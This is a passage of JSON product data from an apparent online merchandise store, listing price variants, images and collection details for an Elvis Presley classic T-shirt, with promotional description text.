":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":130,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Elvis  The King of Rock n roll TCB   Classic TShirt RB0712"},"description":{"en":"\u003Cp\u003E\u0022\u0022\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EThe standard, traditional t-shirt for everyday wear\u003C\/li\u003E\n\u003Cli\u003EClassic, generous, boxy fit\u003C\/li\u003E\n\u003Cli\u003EMale model shown is 6\u00270\u0022 \/ 183 cm tall and wearing size Medium\u003C\/li\u003E\n\u003Cli\u003EFemale model shown is 5\u00278\u0022 \/ 173 cm tall and wearing size Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for durability\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-08-30T07:28:53.000000Z","updated_at":"2024-09-06T04:17:48.000000Z","deleted_at":null,"meta":{"id_woo":10163,"combination_id":14},"source":null,"id_source":null,"media":[{"id":350,"model_type":"product","model_id":130,"uuid":"e59302d6-1188-4cfc-b871-5decea12fc4a","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-11","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":47494,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11182},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-30T07:28:53.000000Z","updated_at":"2024-08-30T07:31:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/elvismerch.com\/media\/350\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-11.jpg","preview_url":""},{"id":357,"model_type":"product","model_id":130,"uuid":"dc8e2f7f-0227-424c-9d22-54812f507778","collection_name":"images","name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-11","file_name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":57458,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":11183},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-08-30T07:28:53.000000Z","updated_at":"2024-08-30T07:31:14.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/elvismerch.com\/media\/357\/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-11.jpg","preview_url":""},{"id":360,"model_type":"product","model_id":130,"uuid":"cc25995d-69d5-416a-9921-b8e626de9da5","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-50","file_name":"raf750x1000075t10101001c5ca27c6-50.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":57990,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":11184},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-08-30T07:28:54.000000Z","updated_at":"2024-08-30T07:31:15.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/elvismerch.com\/media\/360\/raf750x1000075t10101001c5ca27c6-50.jpg","preview_url":""}],"prices":[{"id":130,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":130,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-29T07:34:28.000000Z","updated_at":"2024-08-29T07:34:28.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-29T07:34:28.000000Z","updated_at":"2024-08-29T07:34:28.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-30T07:28:54.000000Z","updated_at":"2024-08-30T07:28:54.000000Z","laravel_through_key":130,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-29T07:34:28.000000Z","updated_at":"2024-08-29T07:34:28.000000Z"},"priceable":{"id":130,"product_id":130,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ELVISSK-21188","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-30T07:28:54.000000Z","updated_at":"2024-08-30T07:28:54.000000Z","deleted_at":null}}],"thumbnail":{"id":350,"model_type":"product","model_id":130,"uuid":"e59302d6-1188-4cfc-b871-5decea12fc4a","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-11","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":47494,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11182},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-30T07:28:53.000000Z","updated_at":"2024-08-30T07:31:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/elvismerch.com\/media\/350\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-11.jpg","preview_url":""},"collections":[{"id":76,"collection_group_id":1,"_lft":24,"_rgt":25,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Elvis T-Shirt"},"description":{"en":"Get ready to rock and roll with the ultimate Elvis T-Shirt, exclusively available at the one and only Elvis Store! Embrace your inner King of Rock \u0027n\u0027 Roll in style, as our iconic tee captures the essence of Elvis Presley\u0027s timeless charisma. Crafted with utmost care and adorned with his legendary image, this must-have garment is a testament to your impeccable taste in music. Stand out from the crowd, exude confidence, and pay tribute to the greatest music legend of all time by grabbing your very own Elvis T-Shirt today! Are you all shook up about finding the perfect fashion statement that pays homage to the King of Rock \u0027n\u0027 Roll? Look no further! We\u0027re thrilled to present our latest blog post, dedicated to the iconic Elvis T-Shirt. Get ready for a sartorial journey through time as we delve into the fascinating history and enduring popularity of this must-have garment. From vintage designs that exude retro coolness to modern interpretations that capture Elvis\u0027s timeless charisma, prepare yourself for an electrifying exploration of all things Elvis in t-shirt form. So grab your blue suede shoes and join us on this rockin\u0027 adventure!"}},"sort":"custom","created_at":"2024-08-30T07:28:12.000000Z","updated_at":"2025-11-28T03:41:12.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tees","combination_id":14,"base_price":24.9},"type_code":"t-shirts","pivot":{"product_id":130,"collection_id":76,"position":1,"created_at":"2024-08-30T07:28:53.000000Z","updated_at":"2024-08-30T07:28:53.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Elvis Cloth"},"description":{"en":"Introducing Elvis Cloth, the epitome of style and rock \u0027n\u0027 roll finesse! Step into our exclusive Elvis Store and indulge in a world where fashion meets legendary charisma. From iconic jumpsuits to trend-setting accessories, we\u0027ve got you covered with an unbeatable collection that screams attitude. Unleash your inner King or Queen and make heads turn with every step. With Elvis Cloth, confidence is non-negotiable \u2013 join the ranks of true rock \u0027n\u0027 roll royalty today! Welcome to the world of Elvis Cloth, where fashion meets rock \u0027n\u0027 roll! If you\u0027re a die-hard fan of the King and have always wanted to channel his iconic style, then this blog post is for you. From his bedazzling jumpsuits to his suave leather jackets, we\u0027ll take you on a journey through Elvis Presley\u0027s wardrobe and explore how his sartorial choices became an integral part of his legendary status. Get ready to discover the secrets behind the enigmatic allure of Elvis Cloth \u2013 it\u0027s time to bring some rockin\u0027 retro vibes into your own fashion repertoire!"}},"sort":"custom","created_at":"2024-08-30T07:28:11.000000Z","updated_at":"2024-08-30T07:28:11.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"elvis-cloth","default":true,"created_at":"2024-08-30T07:28:11.000000Z","updated_at":"2024-08-30T07:28:11.000000Z"}},{"id":76,"collection_group_id":1,"_lft":24,"_rgt":25,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Elvis T-Shirt"},"description":{"en":"Get ready to rock and roll with the ultimate Elvis T-Shirt, exclusively available at the one and only Elvis Store! Embrace your inner King of Rock \u0027n\u0027 Roll in style, as our iconic tee captures the essence of Elvis Presley\u0027s timeless charisma. Crafted with utmost care and adorned with his legendary image, this must-have garment is a testament to your impeccable taste in music. Stand out from the crowd, exude confidence, and pay tribute to the greatest music legend of all time by grabbing your very own Elvis T-Shirt today! Are you all shook up about finding the perfect fashion statement that pays homage to the King of Rock \u0027n\u0027 Roll? Look no further! We\u0027re thrilled to present our latest blog post, dedicated to the iconic Elvis T-Shirt. Get ready for a sartorial journey through time as we delve into the fascinating history and enduring popularity of this must-have garment. From vintage designs that exude retro coolness to modern interpretations that capture Elvis\u0027s timeless charisma, prepare yourself for an electrifying exploration of all things Elvis in t-shirt form. So grab your blue suede shoes and join us on this rockin\u0027 